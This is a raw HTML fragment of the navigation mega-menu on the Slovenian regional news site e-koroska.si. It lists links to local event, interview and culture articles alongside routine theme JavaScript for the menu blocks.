                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697527b3daba6" data-td_block_id="td_uid_5_697527b3daba6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697527b3daba6" data-td_block_id="td_uid_5_697527b3daba6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697527b3dc5d5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697527b3dc5d5" ><script>var block_td_uid_6_697527b3dc5d5 = new tdBlock();
block_td_uid_6_697527b3dc5d5.id = "td_uid_6_697527b3dc5d5";
block_td_uid_6_697527b3dc5d5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_697527b3dc5d5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697527b3dc5d5_rand","tdc_css_class_style":"td_uid_6_697527b3dc5d5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697527b3dc5d5.td_column_number = "3";
block_td_uid_6_697527b3dc5d5.block_type = "td_block_mega_menu";
block_td_uid_6_697527b3dc5d5.post_count = "5";
block_td_uid_6_697527b3dc5d5.found_posts = "20";
block_td_uid_6_697527b3dc5d5.header_color = "";
block_td_uid_6_697527b3dc5d5.ajax_pagination_infinite_stop = "";
block_td_uid_6_697527b3dc5d5.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_697527b3dc5d5);
</script><div id=td_uid_6_697527b3dc5d5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697527b3dc5d5" data-td_block_id="td_uid_6_697527b3dc5d5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697527b3dc5d5" data-td_block_id="td_uid_6_697527b3dc5d5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697527b3dd1a2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697527b3dd1a2" ><script>var block_td_uid_7_697527b3dd1a2 = new tdBlock();
block_td_uid_7_697527b3dd1a2.id = "td_uid_7_697527b3dd1a2";
block_td_uid_7_697527b3dd1a2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_697527b3dd1a2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697527b3dd1a2_rand","tdc_css_class_style":"td_uid_7_697527b3dd1a2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697527b3dd1a2.td_column_number = "3";
block_td_uid_7_697527b3dd1a2.block_type = "td_block_mega_menu";
block_td_uid_7_697527b3dd1a2.post_count = "5";
block_td_uid_7_697527b3dd1a2.found_posts = "1360";
block_td_uid_7_697527b3dd1a2.header_color = "";
block_td_uid_7_697527b3dd1a2.ajax_pagination_infinite_stop = "";
block_td_uid_7_697527b3dd1a2.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_697527b3dd1a2);
</script><div id=td_uid_7_697527b3dd1a2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697527b3dd1a2" data-td_block_id="td_uid_7_697527b3dd1a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697527b3dd1a2" data-td_block_id="td_uid_7_697527b3dd1a2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697527b3df26b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697527b3df26b" ><script>var block_td_uid_8_697527b3df26b = new tdBlock();
block_td_uid_8_697527b3df26b.id = "td_uid_8_697527b3df26b";
block_td_uid_8_697527b3df26b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_697527b3df26b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697527b3df26b_rand","tdc_css_class_style":"td_uid_8_697527b3df26b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697527b3df26b.td_column_number = "3";
block_td_uid_8_697527b3df26b.block_type = "td_block_mega_menu";
block_td_uid_8_697527b3df26b.post_count = "5";
block_td_uid_8_697527b3df26b.found_posts = "201";
block_td_uid_8_697527b3df26b.header_color = "";
block_td_uid_8_697527b3df26b.ajax_pagination_infinite_stop = "";
block_td_uid_8_697527b3df26b.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697527b3df26b);
</script><div id=td_uid_8_697527b3df26b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697527b3df26b" data-td_block_id="td_uid_8_697527b3df26b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697527b3df26b" data-td_block_id="td_uid_8_697527b3df26b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697527b3e0272_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697527b3e0272" ><script>var block_td_uid_9_697527b3e0272 = new tdBlock();
block_td_uid_9_697527b3e0272.id = "td_uid_9_697527b3e0272";
